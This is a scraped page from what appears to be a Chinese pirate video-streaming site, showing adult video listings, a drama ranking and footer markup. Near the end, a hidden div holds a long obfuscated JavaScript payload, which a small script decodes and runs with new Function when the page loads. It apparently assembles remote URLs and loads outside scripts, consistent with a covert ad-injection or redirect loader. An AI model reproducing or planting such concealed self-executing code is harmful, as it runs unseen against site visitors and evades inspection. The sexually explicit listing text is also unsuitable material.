class="vodlist_sub">本作は、すでに男性機能を失っている男の悲哀と爆発する妄想力を描いた艶笑コメディ。主人公は公園のベンチで居眠りする娘に恋をした老浮浪者だ</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/336645.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉" data-original="https://ckzyjpg.top/upload/vod/20260114-1/7a87a61eea18d7ff0a8b58fff7e898d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336645.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉">性欲旺盛的儿媳，与家中两名男子的欢愉</a></p><p class="vodlist_sub">尽管丈夫去世，真奈美仍然和公公、小叔子住在一起。她一直承担着所有的家务，但不知不觉中，她开始把小叔子当成男人看待。她明知不该如此，却无</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“俄罗斯玩偶”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="146759" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="国家" href="/video/180896.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.foxzyapi.com/upload/vod/20230220-1/582594893d329fb14b79f5716a97fa0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2512</span><h4 class="title">国家</h4></div><p class="vodlist_sub">2016&nbsp;/&nbsp;加拿大&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：超清720P</span></p></div></a></li><li class="part_eone"><a href="/video/178985.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>红粉</a></li><li class="part_eone"><a href="/video/174710.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>金福南杀人事件始末</a></li><li class="part_eone"><a href="/video/174009.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>这个杀手不太冷</a></li><li class="part_eone"><a href="/video/173275.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>断背山</a></li><li class="part_eone"><a href="/video/170639.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>白日梦想家</a></li><li class="part_eone"><a href="/video/169396.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>钛2021</a></li><li class="part_eone"><a href="/video/168242.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>血洗红花亭</a></li><li class="part_eone"><a href="/video/162121.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>情定三生</a></li><li class="part_eone"><a href="/video/156317.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>不可饶恕</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="146759" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.chuyangair.com/" title="星空影院">星空影院</a>免费在线观看热播电视剧全集，综艺，动漫，未删减高清电影大全</p><p>Copyright © 2021 chuyangair.com All Rights Reserved</p><p>湘ICP备03226186号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/1.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/2.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/4.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/3.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.chuyangair.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《俄罗斯玩偶》https://www.chuyangair.com/video/146759.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.chuyangair.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7FJLHJWSY0\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7FJLHJWSY0\');");
document.writeln("</script>");